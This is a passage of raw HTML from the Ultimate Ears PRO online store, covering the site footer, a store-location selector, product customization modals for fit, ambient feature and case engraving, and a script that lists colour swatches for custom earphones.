href="https://custom.ultimateears.com/">Consumer Products</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Learn</h3><ul class="site-footer-linklist"><li><a href="/blogs/pro">Blog</a></li><li><a href="/pages/find-your-pro">Quiz</a></li></ul></div><div data-width--medium="1" data-width--small="2"><h3 class="h6 mb05">Support</h3><ul class="site-footer-linklist"><li><a href="https://pro.ultimateears.com/pages/support">Support</a></li><li><a href="/pages/terms-of-use">Terms of Use</a></li><li><a href="https://www.logitech.com/en-us/legal/privacy-policy.html">Privacy Policy </a></li></ul></div></div></div><div data-width--small="10" data-width--medium="3" data-width--large="3"><div class="site-footer-social"><h3 class="h6 mb05">Follow Us</h3><ul class="social-icons f ais"><li><a class="svg-btn block" href="https://www.facebook.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z"/></svg><span class="visually-hidden">Facebook</span></a></li><li><a class="svg-btn block" href="https://twitter.com/UltimateEarsPro"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M23.954 4.569a10 10 0 01-2.825.775 4.958 4.958 0 002.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 00-8.384 4.482C7.691 8.094 4.066 6.13 1.64 3.161a4.822 4.822 0 00-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 01-2.228-.616v.061a4.923 4.923 0 003.946 4.827 4.996 4.996 0 01-2.212.085 4.937 4.937 0 004.604 3.417 9.868 9.868 0 01-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 007.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 002.46-2.548l-.047-.02z"/></svg><span class="visually-hidden">Twitter</span></a></li><li><a class="svg-btn block" href="https://www.instagram.com/ultimateearspro/"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74 0 8.333.015 7.053.072 5.775.132 4.905.333 4.14.63c-.789.306-1.459.717-2.126 1.384S.935 3.35.63 4.14C.333 4.905.131 5.775.072 7.053.012 8.333 0 8.74 0 12s.015 3.667.072 4.947c.06 1.277.261 2.148.558 2.913a5.885 5.885 0 001.384 2.126A5.868 5.868 0 004.14 23.37c.766.296 1.636.499 2.913.558C8.333 23.988 8.74 24 12 24s3.667-.015 4.947-.072c1.277-.06 2.148-.262 2.913-.558a5.898 5.898 0 002.126-1.384 5.86 5.86 0 001.384-2.126c.296-.765.499-1.636.558-2.913.06-1.28.072-1.687.072-4.947s-.015-3.667-.072-4.947c-.06-1.277-.262-2.149-.558-2.913a5.89 5.89 0 00-1.384-2.126A5.847 5.847 0 0019.86.63c-.765-.297-1.636-.499-2.913-.558C15.667.012 15.26 0 12 0zm0 2.16c3.203 0 3.585.016 4.85.071 1.17.055 1.805.249 2.227.415.562.217.96.477 1.382.896.419.42.679.819.896 1.381.164.422.36 1.057.413 2.227.057 1.266.07 1.646.07 4.85s-.015 3.585-.074 4.85c-.061 1.17-.256 1.805-.421 2.227a3.81 3.81 0 01-.899 1.382 3.744 3.744 0 01-1.38.896c-.42.164-1.065.36-2.235.413-1.274.057-1.649.07-4.859.07-3.211 0-3.586-.015-4.859-.074-1.171-.061-1.816-.256-2.236-.421a3.716 3.716 0 01-1.379-.899 3.644 3.644 0 01-.9-1.38c-.165-.42-.359-1.065-.42-2.235-.045-1.26-.061-1.649-.061-4.844 0-3.196.016-3.586.061-4.861.061-1.17.255-1.814.42-2.234.21-.57.479-.96.9-1.381.419-.419.81-.689 1.379-.898.42-.166 1.051-.361 2.221-.421 1.275-.045 1.65-.06 4.859-.06l.045.03zm0 3.678a6.162 6.162 0 100 12.324 6.162 6.162 0 100-12.324zM12 16c-2.21 0-4-1.79-4-4s1.79-4 4-4 4 1.79 4 4-1.79 4-4 4zm7.846-10.405a1.441 1.441 0 01-2.88 0 1.44 1.44 0 012.88 0z"/></svg><span class="visually-hidden">Instagram</span></a></li></ul></div><div class="footer-subscribe"><h3 class="h6 mb05">Newsletter</h3><form method="post" action="/contact#Contact_footer" id="Contact_footer" accept-charset="UTF-8" class="contact-form form-single-field" novalidate="novalidate"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="input-group input-group-underlined f aic"><input type="email" name="contact[email]" id="Contact_footer-email" class="input-group-field" value="" placeholder="Email address" aria-label="Email address" aria-required="true" autocorrect="off" autocapitalize="off" ><span class="input-group-button"><button type="submit" class="svg-btn" name="commit" id="Subscribe"><span class="visually-hidden">Subscribe</span><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.421 4.369c0 .322.108.698.376.966l5.69 5.691H1.343A1.33 1.33 0 000 12.368c0 .752.59 1.342 1.342 1.342h18.146l-5.69 5.637c-.27.269-.377.59-.377.967 0 .375.108.698.376.966.537.537 1.396.537 1.88 0l7.945-7.946c.053-.053.107-.16.16-.214.27-.376.27-.86.108-1.235a1.17 1.17 0 00-.268-.43l-7.946-8.052c-.537-.537-1.396-.537-1.879 0-.268.268-.376.59-.376.966z" fill="#000"/></svg></button></span></div></form></div></div></div></div><div class="site-footer-copyright"><div class="grid aic" data-grid="10"><div class="site-footer-logo--mobile" data-width--small="10" data-width--medium="10"> 		<svg width="101" height="48" viewBox="0 0 101 48" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M101 0H0V47.0012H101V0Z" fill="black"/>			<path d="M13.8954 10.4902V16.8321C13.8954 16.9604 13.8954 17.0887 13.8954 17.2312C13.8954 17.8297 13.9524 18.3285 14.0664 18.7133C14.1804 19.0981 14.4227 19.4259 14.779 19.6967C15.1495 19.9675 15.6055 20.11 16.1613 20.11C16.7171 20.11 17.1874 19.9675 17.5437 19.6967C17.9143 19.4259 18.1423 19.0981 18.2563 18.7133C18.3703 18.3285 18.4273 17.844 18.4273 17.2312C18.4273 17.0887 18.4273 16.9461 18.4273 16.8321V10.4902H20.9498V17.1884C20.9498 17.6587 20.9356 18.072 20.9213 18.414C20.8928 18.7561 20.8643 19.0696 20.8073 19.3404C20.7503 19.6112 20.679 19.8534 20.5793 20.0672C20.4795 20.281 20.3655 20.4948 20.223 20.7085C19.4107 21.8629 18.071 22.433 16.1756 22.433C14.2802 22.433 12.9405 21.8629 12.1282 20.7085C11.9857 20.4948 11.8574 20.281 11.7719 20.0672C11.6721 19.8534 11.6009 19.6112 11.5439 19.3404C11.4869 19.0696 11.4441 18.7561 11.4299 18.414C11.4014 18.072 11.4014 17.6587 11.4014 17.1742V10.476H13.8954V10.4902Z"				 fill="white"/>			<path d="M23.2004 10.4888H25.7229V19.8378H31.0387V22.232H23.2004V10.4888Z" fill="white"/>			<path d="M33.3047 12.6408H29.8701V10.4888H39.2761V12.6408H35.8415V22.2463H33.319V12.6408H33.3047Z"				 fill="white"/>			<path d="M40.9441 10.4888H43.4951V22.2463H40.9441V10.4888Z" fill="white"/>			<path d="M58.4731 22.2463H56.2356V12.6408H56.1073L53.314 22.2463H50.9911L48.1978 12.6408H48.0695V22.2463H45.832V10.4888H49.8509L52.0884 18.8259H52.2167L54.4542 10.4888H58.4731V22.2463Z"				 fill="white"/>			<path d="M59.6426 22.2463L63.7612 10.4888H67.0533L71.172 22.2463H68.3217L67.5379 19.7238H63.3052L62.5214 22.2463H59.6426ZM67.0391 17.5433L65.4714 12.6408H65.3431L63.7755 17.5433H67.0391Z"				 fill="white"/>			<path d="M74.2635 12.6408H70.8289V10.4888H80.2348V12.6408H76.8002V22.2463H74.2777V12.6408H74.2635Z"				 fill="white"/>			<path d="M81.6599 10.4888H89.4555V12.6408H84.1824V15.1491H89.0564V17.415H84.1824V19.852H89.6265V22.2463H81.6599V10.4888Z"				 fill="white"/>			<path d="M33.5061 26.7081H39.8907V28.4752H35.5726V30.5275H39.563V32.3801H35.5726V34.3754H40.0333V36.3421H33.5061V26.7081Z"				 fill="white"/>			<path d="M41.0591 36.3421L44.4367 26.7081H47.1302L50.5078 36.3421H48.1705L47.5292 34.2756H44.0661L43.4248 36.3421H41.0591ZM47.1159 32.4942L45.8333 28.4752H45.7193L44.4367 32.4942H47.1159Z"				 fill="white"/>			<path d="M56.9623 36.3421L55.2236 33.05H53.5134V36.3421H51.5325V26.7081H55.2806C56.4635 26.7081 57.3613 26.9788 57.9884 27.5204C58.6154 28.062 58.929 28.86 58.929 29.9146C58.929 30.3137 58.8862 30.67 58.8149 30.955C58.7437 31.2543 58.6154 31.5108 58.4729 31.7388C58.3161 31.9669 58.1309 32.1664 57.9171 32.3374C57.7033 32.5084 57.4611 32.6652 57.176 32.7934L59.385 36.3421H56.9623ZM57.005 29.7579C57.005 29.3446 56.891 29.0311 56.6487 28.803C56.4065 28.5893 56.0359 28.4752 55.5086 28.4752H53.5277V31.183H55.5656C56.0644 31.183 56.4207 31.0548 56.663 30.784C56.8768 30.5132 57.005 30.1712 57.005 29.7579Z"				 fill="white"/>			<path d="M67.2963 32.0074C67.624 32.4064 67.7808 32.948 67.7666 33.6178C67.7523 34.1166 67.6525 34.5299 67.4673 34.8719C67.282 35.214 67.0397 35.5133 66.7262 35.7698C66.4127 36.0263 66.0279 36.2116 65.5718 36.3398C65.1158 36.4681 64.6027 36.5251 64.0184 36.5251C63.4199 36.5251 62.8783 36.4396 62.3795 36.2828C61.8807 36.1118 61.4674 35.898 61.1396 35.613C60.8118 35.328 60.5553 34.9575 60.3701 34.4872C60.1848 34.0169 60.1135 33.5038 60.1135 32.9337H62.18C62.1942 33.5038 62.3367 33.9313 62.6218 34.2306C62.9068 34.5299 63.3771 34.7009 64.0184 34.7437C64.56 34.7579 64.9733 34.6867 65.2725 34.5299C65.5718 34.3731 65.7428 34.1736 65.7998 33.9028C65.8569 33.6463 65.8284 33.4183 65.7001 33.2188C65.5718 33.0193 65.2868 32.8482 64.8593 32.6915C64.4317 32.5347 63.6621 32.2497 62.5648 31.8221C61.0826 31.2378 60.3558 30.3542 60.3843 29.1999C60.3986 28.8008 60.4841 28.4445 60.6693 28.1168C60.8546 27.789 61.0969 27.5039 61.4104 27.2759C61.7239 27.0479 62.0945 26.8626 62.522 26.7344C62.9496 26.6061 63.4484 26.5491 64.0042 26.5491C64.5885 26.5348 65.1015 26.6203 65.5576 26.7629C66.0136 26.9196 66.3984 27.1191 66.7262 27.3757C67.054 27.6322 67.2963 27.9457 67.4673 28.302C67.6383 28.6583 67.7238 29.0716 67.7238 29.5419H65.6573C65.6716 29.1429 65.5433 28.8436 65.244 28.6298C64.9448 28.416 64.5457 28.3163 64.0184 28.302C63.5481 28.3163 63.1633 28.3875 62.9068 28.53C62.636 28.6726 62.4793 28.9006 62.4365 29.1856C62.3938 29.4564 62.522 29.6844 62.7928 29.8554C63.0636 30.0264 63.4626 30.1975 63.9899 30.3685L65.2583 30.8245C66.2987 31.2093 66.9685 31.6084 67.2963 32.0074Z"				 fill="white"/>		</svg>	 </div><div data-width--small="10" data-width--medium="3" data-width--large="2"><div class="store-location-selector f aic" data-switching="true"><div class="store-location-icon"><div class="icon-wrap" data-location="US"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}</style><path d="M13.4 12.9H24v-1.8H13.4v1.8zm0-7.4h8.7c-.4-.7-.9-1.3-1.5-1.9h-7.2v1.9zm0 3.7h10.2c-.2-.6-.3-1.3-.6-1.9h-9.6v1.9zm-10 11.1h17.3c.5-.6 1-1.2 1.5-1.9H1.9c.4.7.9 1.4 1.5 1.9zM.9 16.6H23c.2-.6.4-1.2.6-1.9H.3c.2.7.4 1.3.6 1.9zM13.4 1.8h4.9C16.8.9 15.2.3 13.4.1v1.7zM12 24c2.3 0 4.5-.7 6.3-1.8H5.7c1.8 1.1 4 1.8 6.3 1.8z" fill="#b22234"/><path class="st1" d="M13.4 3.7h7.2c-.7-.7-1.5-1.3-2.3-1.9h-4.9v1.9zM1.9 18.5h20.2c.4-.6.7-1.2 1-1.9H.9c.3.7.6 1.3 1 1.9zm11.5-7.4H24c0-.6-.1-1.2-.3-1.9H13.4v1.9zM0 12.9c0 .6.1 1.2.3 1.9h23.3c.1-.6.2-1.2.3-1.9H0zm13.4-5.5H23c-.3-.6-.6-1.3-1-1.9h-8.7v1.9zM5.7 22.2h12.7c.8-.5 1.6-1.1 2.3-1.9H3.4c.7.7 1.4 1.4 2.3 1.9z"/><path d="M13.4 11.1V.1C13 0 12.5 0 12 0 9.9 0 7.9.6 6.1 1.5l.1.3-.3-.1c-.4.2-.7.4-1 .7H5l-.4.2.2.5-.5-.3L4 3l-.6.6h.1l-.2.2c-.1.1-.2.1-.2.2l.1.5-.3-.3c-.8 1-1.5 2.1-2 3.3h.2l.1-.5.2.5h.5l-.4.3.2.5-.5-.3-.4.3.2-.5-.2-.1C.4 8.9.1 10.1 0 11.4h.4l-.4.3v.1l.1.4-.1-.1v.8h13.4v-1.8zm-11.7-.2l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H2l-.4.3.1.5zm1.5 1.3l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm1.6 4.4l-.4-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H5l-.4.3zm1.6 7l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3.1.5zm-.1-3.1l.2.5-.5-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.5-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.2-.5-.5-.4h.5l.2-.5.2.5h.5l-.4.3zm1.7 7l-.4-.3-.4.3v-.5l-.4-.3h.5l.2-.5.2.5H8l-.4.3.2.5zm-.2-3.1l.2.5-.5-.3-.4.3.1-.5-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm0-2.6l.2.5-.5-.3-.4.4.1-.6-.4-.3h.5l.2-.5.2.5H8l-.4.3zm1.7 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5v.5h.5l-.4.3.2.5zm-.2-3.1l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.3.2-.5-.4-.3h.5l.2-.5.1.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.3zm0-2.5l.2.5-.4-.4-.5.4.2-.5-.4-.4h.5l.2-.5.1.5h.5l-.4.4zm1.7 9.5l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.5-.3-.5.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm0-2.6l.2.5-.4-.3-.6.4.2-.5-.4-.4h.5l.2-.5.2.5h.5l-.4.3zm1.6 9.6l-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.4.3v.5zm-.1-3.1l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.6l.1.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.5.3zm0-2.6l.2.5-.4-.3-.4.3.2-.5-.4-.3h.5l.2-.5.2.5h.5l-.6.3zm0-2.5l.2.5-.4-.3-.4.3.2-.5-.6-.4h.5l.2-.5.2.5h.5l-.4.4z" fill="#3c3b6e"/><path class="st1" d="M0 11.4v.3l.4-.3H0zm0 .4v.3l.1.1-.1-.4zm.8-3.5l.4-.3.4.3-.1-.5.4-.3h-.5L1.2 7l-.1.5H.9c0 .1 0 .1-.1.2l.2.1-.2.5zm.6 1.8l-.2-.5-.1.5H.5l.5.3-.2.5.4-.3.5.3-.2-.5.4-.3zM3.1 4c-.1.1-.2.1-.2.2l.3.2-.1-.4zm.3-.4c0 .1-.1.1-.1.2l.1-.2zm-.6 2.1l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zm1.8-8.2l-.1-.6.4-.3h-.1c-.3.3-.6.5-.9.7l.3-.2.4.4zm-.4 1.2l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zM8.9.5l-.2.5h-.5l.4.4-.2.5.5-.4.4.4-.2-.5.5-.4H9zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.2-.6.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3H9zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.2-.5.5-.3zm1.4-9.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.6.5-.4.4.4-.1-.6.4-.3h-.6zm0 2.6l-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3h-.6zm.1 3.1l-.1-.5-.2.5h-.5l.4.3-.2.5.5-.3.4.3-.1-.5.4-.3zM11.9.5l-.2.5h-.5l.4.4-.1.5.4-.4.4.4-.1-.5.4-.4h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3h-.5zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm-6-9.9c0 .1-.1.1-.2.2l.3.2-.1-.4zm-.3 1.6l-.2.5h-.5l.4.3-.1.6.4-.4.4.4-.1-.6.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm0 2.6l-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3H6zm.2 3.1l-.2-.5-.2.5h-.5l.4.3-.1.5.4-.3.4.3-.1-.5.4-.3zm1.3-9.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.6.4-.4.5.4-.2-.6.4-.3h-.5zm0 2.6l-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3h-.5zm.2 3.1l-.2-.5-.1.5h-.6l.4.3-.1.5.4-.3.5.3-.2-.5.4-.3z"/></svg></div><div class="icon-wrap active" data-location="UK"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><style>.st1{fill:#fff}.st2{fill:#c8102e}</style><path d="M2.6 19.4C4 21.2 5.8 22.5 8 23.3v-6.6l-5.4 2.7zM21.4 4.6C20 2.8 18.2 1.5 16 .7v6.6l5.4-2.7zM8 .7c-2.2.8-4 2.1-5.4 3.9L8 7.3V.7zm8 22.6c2.2-.8 4-2.1 5.4-3.9L16 16.7v6.6z" fill="#012169"/><path class="st1" d="M14.4 9v.6h9.4c-.2-1-.6-2-1-3L20 8h-3.6l5.5-2.7c-.2-.2-.3-.4-.5-.7L16 7.3V.7c-.5-.2-1.1-.3-1.6-.5V9z"/><path class="st2" d="M7.6 8L2.1 5.3C1.5 6.1 1 7 .7 8h6.9zM4 16H.7c.3 1 .8 1.9 1.4 2.7L7.6 16H4zm16-8l2.7-1.4c-.2-.5-.5-.9-.8-1.4L16.4 8H20zm-3.6 8l5.5 2.7c.6-.8 1-1.8 1.4-2.7h-6.9z"/><path class="st1" d="M9.6 15v-.6H.2c.1.5.3 1.1.5 1.6h6.9l-5.5 2.7c.2.2.3.4.5.7L8 16.7v6.6c.5.2 1.1.3 1.6.5V15zm10.8-.6h-6v9.4c.5-.1 1.1-.3 1.6-.5v-6.6l5.4 2.7c.2-.2.3-.4.5-.7L16.4 16h6.9c.2-.5.3-1.1.5-1.6h-3.4zM3.6 9.6h6V.2C9.1.4 8.5.5 8 .7v6.6L2.6 4.6c-.2.2-.4.4-.5.7L7.6 8H.7C.5 8.5.4 9.1.2 9.6h3.4z"/><path class="st2" d="M14.4 15.9v-1.5h9.4c.2-.8.2-1.6.2-2.4s-.1-1.6-.2-2.4h-9.4V.2C13.6.1 12.8 0 12 0s-1.6.1-2.4.2v9.4H.2c-.1.8-.2 1.6-.2 2.4s.1 1.6.2 2.4h9.4v9.4c.8.2 1.6.2 2.4.2s1.6-.1 2.4-.2v-7.9z"/></svg></div></div><label class="hidden-label" for="storeLocationSelect">Select Location</label><select id="storeLocationSelect"><option value="https://custom.ultimateears.com">United States</option><option value="https://pro.ultimateears.com" selected>International</option></select></div></div><div data-width--small="10" data-width--medium="4" data-width--large="3"><span class="copyright-byline">&copy; 2026 Ultimate Ears PRO. Copyright</span></div><div data-width--small="10" data-width--medium="3" data-width--large="5"></div></div></div></footer><style type="text/css">#shopify-section-footer{background-color: #faf9f7;color: #000000;}#shopify-section-footer a:not(.btn){ color: #000000; }@media only screen and (max-width: 460px) {#shopify-section-footer a:not(.btn){ color: #000000; }}</style></div>	<div id="shopify-section-modals" class="shopify-section"><section data-section-id="modals" data-section-type="modals" style="display:none;" role="contentinfo" aria-label="modal"><div class="overlay" data-modal-container><div class="content" data-modal="standard" data-modal-id="1598985932419"><div class="wrap"><div class="text"><div id="storerocket-widget" style="width:100%;" data-storerocket-env="p" data-storerocket-id="N64Ke7M8gV"><p style="text-align:center;font-size:13px;padding:10px;">Store locator is loading from StoreRocket <a target="_blank" href="https://storerocket.io" style="font-size:13px;">Store Locator App</a>..</p></div><script>(function(){var a=document.createElement('script');a.type='text/javascript';a.async=!0;a.src='https://cdn.storerocket.io/js/widget.js';var b=document.getElementsByTagName('script')[0];b.parentNode.insertBefore(a,b);}());</script></div></div><button data-close aria-label="Close" type="button"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button></div><div class="content content-item-property" data-modal="modalCustomizeFit"><div class="wrap"><div class="h5 mb2">Customize Fit</div><div class="mb2"><p class="mb05 al">Who is this purchase for?</p><div class="grid" data-button-group data-grid="2" data-conditional-control="customizeFitMyselfOptions"><label class="button-group-option" for="customizeFit_For-Myself"><div class="title">For Myself</div><input type="radio" name="customizeFitFor" id="customizeFit_For-Myself" class="required" value="For Myself" data-conditional /></label><label class="button-group-option" for="customizeFit_For-SomeoneElse"><div class="title">Someone Else</div><input type="radio" name="customizeFitFor" id="customizeFit_For-SomeoneElse" class="required" value="Someone Else" /></label></div></div><div data-conditional-field="customizeFitMyselfOptions"><div class="mb2"><p class="mb05 al">When earbuds come with multiple tips I usually choose:</p><label for="customizeFit_Tips" class="visually-hidden">When earbuds come with multiple tips I usually choose:</label><select name="customizeFit_Tips" class="required x" id="customizeFit_Tips"><option value="">Choose Size</option><option value="None">I Don't Know</option><option value="Small">Small Size</option><option value="Medium">Medium Size</option><option value="Large">Large Size</option></select></div><div class="mb2"><p class="mb05 al">My biggest problem with generic earbuds is:</p><label for="customizeFit_Issue" class="visually-hidden">My biggest problem with generic earbuds is:</label><select name="customizeFit_Issue" class="required x" id="customizeFit_Issue"><option value="">Choose Issue</option><option value="Bass">Not enough bass</option><option value="Fit">They always fall out</option><option value="Comfort">Very uncomfortable</option><option value="None">I don’t have any problems</option></select></div></div><div class="mb05"><button type="button" class="dark large disabled" data-continue>Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyAmbientFeature"><div class="wrap"><div class="h5 mb05">Ambient Feature</div><p class="mb1_5">Allows you to adjust ambient bleed. <a href="#">Learn More</a></p><div class="grid" data-button-group data-grid="2"><label class="button-group-option" for="AmbientFeatureNone" data-selected><div class="title">None</div><div class="pricing">Free</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureNone" value="No " checked /></label><label class="button-group-option" for="AmbientFeatureAdded"><div class="title">Add Ambient</div><div class="pricing">$50</div><input type="radio" name="propertyAmbientFeature" id="AmbientFeatureAdded" value="Add " /></label></div><div class="mb05"><button type="button" class="dark large" data-property-submit="propertyAmbientFeature">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-item-property" data-modal="modalPropertyCaseEngraving"><div class="wrap"><div class="h5 mb1">Case Engraving (max 25 characters)</div><div class="mb1"><label for="CustomEngravingText" class="visually-hidden">Enter Custom Engraving</label><input type="text" class="bgd place-ac" maxlength="25" placeholder="Enter Custom Engraving" name="propertyCaseEngraving" id="CustomEngravingText" data-case-engraving-text/></div><div class="mb05"><button type="button" class="dark large" data-property-submit="propertyCaseEngraving">Continue</button></div><div class="mb05"><button type="button" class="text" data-close aria-label="Close">No Thanks</button></div></div></div><div class="content content-invert content-item-property" data-modal="modalPropertyCaseEngraving_B"><div class="wrap"><div class="h5 mb1">Engrave Your Case</div><div class="mb1"><label for="CaseEngravingText" class="visually-hidden">Enter your engraving here</label><input type="text" class="white bgd place-ac x" maxlength="24" placeholder="Enter your engraving here" name="CaseEngravingText" id="CaseEngravingText" data-case-engraving-text/></div><div class="error small strong mb05" data-toggle>Entry cannot be blank.</div><div class="small strong mb1">Up to 24 characters</div><div class="mb1"><button type="button" class="light large x" data-property-submit>Add Free Engraving</button></div><div class="mb05"><button type="button" class="text white" data-cancel aria-label="Cancel">No Thanks</button></div></div></div><div class="content content-video" data-modal="modalVimeo"><div class="iframe-wrap vimeo"><iframe frameborder="0" type="text/html" allow="autoplay; fullscreen" allowfullscreen></iframe></div></div><div class="content content-video" data-modal="modalYoutube"><div class="iframe-wrap youtube"><iframe frameborder="0" type="text/html"></iframe></div></div></div></section></div><div id="shopify-section-drawers" class="shopify-section"><style> :root{ --drawerOverlayColor: rgba(255, 255, 255, 0.7); }</style></div><div id="shopify-section-swatch-control" class="shopify-section"><section data-section-id="swatch-control" data-section-type="swatch-control" class="hide"><script> var SwatchControl = { "Color": [] }; SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Jet Black | T070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-black--100x100.png?v=1613703542","swatch_color":"rgba(0,0,0,0)"}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Carbon Fiber | E062","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/carbon-fiber--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Dark Dimension | PRM71","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/PRM71_Dark_Dimension_S.png?v=1743631639","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Jet Black | O070","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/jet-black--100x100.png?v=1613704244","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Mother of Pearl | E108","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/mop--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Clear | T001","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/clear--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Translucent Lucky Red | T032","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-red--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Royal Blue Translucent | T049","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/trans-royal-blue--100x100.png?v=1613703542","swatch_color":""}); SwatchControl["Color"].push({"swatch_option":"Color","title":"Wood | E099","swatch_image":"\/\/pro.ultimateears.com\/cdn\/shop\/files\/zebrawood--100x100.png?v=1613703542","swatch_color":""}); 